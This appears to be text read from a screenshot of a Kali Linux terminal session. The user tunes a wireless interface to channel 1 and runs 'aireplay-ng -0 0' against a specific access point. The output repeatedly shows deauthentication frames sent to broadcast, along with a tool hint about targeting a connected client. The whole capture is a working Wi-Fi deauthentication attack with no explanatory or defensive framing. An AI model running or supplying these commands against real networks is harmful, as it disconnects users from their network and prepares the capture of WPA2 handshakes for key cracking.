 Applications Places Terminal Wed 17:34 1
root@kali: ~
File Edit View Search Terminal Help
94:44:52:C6:35:EE -76 6 0 0 1 54e WPA2 CCMP PSK belki
root@kali:~# iwconfig wlan0 channel 1
root@kali:~# aireplay-ng -0 0 -a 04:4E:5A:1C:3D:90 wlan0
17:34:08 Waiting for beacon frame (BSSID: 04:4E:5A:1C:3D:90) on channel 1
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
17:34:08 Sending DeAuth to broadcast -- BSSID: [04:4E:5A:1C:3D:90]
17:34:09 Sending DeAuth to broadcast -- BSSID: [04:4E:5A:1C:3D:90]
17:34:09 Sending DeAuth to broadcast -- BSSID: [04:4E:5A:1C:3D:90]
17:34:09 Sending DeAuth to broadcast -- BSSID: [04:4E:5A:1C:3D:90]
17:34:10 Sending DeAuth to broadcast -- BSSID: [04:4E:5A:1C:3D:90]
17:34:10 Sending DeAuth to broadcast -- BSSID: [04:4E:5A:1C:3D:90]
17:34:11 Sending DeAuth to broadcast -- BSSID: [04:4E:5A:1C:3D:90]
17:34:11 Sending DeAuth to broadcast -- BSSID: [04:4E:5A:1C:3D:90]
17:34:12 Sending DeAuth to broadcast -- BSSID: [04:4E:5A:1C:3D:90]
17:34:12 Sending DeAuth to broadcast -- BSSID: [04:4E:5A:1C:3D:90]
17:34:13 Sending DeAuth to broadcast -- BSSID: [04:4E:5A:1C:3D:90]
17:34:13 Sending DeAuth to broadcast -- BSSID: [04:4E:5A:1C:3D:90]
17:34:14 Sending DeAuth to broadcast -- BSSID: [04:4E:5A:1C:3D:90]
17:34:14 Sending DeAuth to broadcast -- BSSID: [04:4E:5A:1C:3D:90]
17:34:14 Sending DeAuth to broadcast -- BSSID: [04:4E:5A:1C:3D:90]
17:34:15 Sending DeAuth to broadcast -- BSSID: [04:4E:5A:1C:3D:90]